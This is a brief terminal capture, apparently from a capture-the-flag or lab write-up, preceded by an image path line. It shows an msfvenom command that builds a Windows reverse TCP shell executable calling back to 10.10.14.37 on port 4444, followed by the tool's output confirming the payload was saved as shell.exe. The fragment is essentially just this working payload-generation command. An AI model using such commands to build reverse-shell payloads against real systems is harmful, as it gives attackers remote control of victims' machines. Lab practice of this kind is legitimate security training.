 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=4444 EXITFUN=thread -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe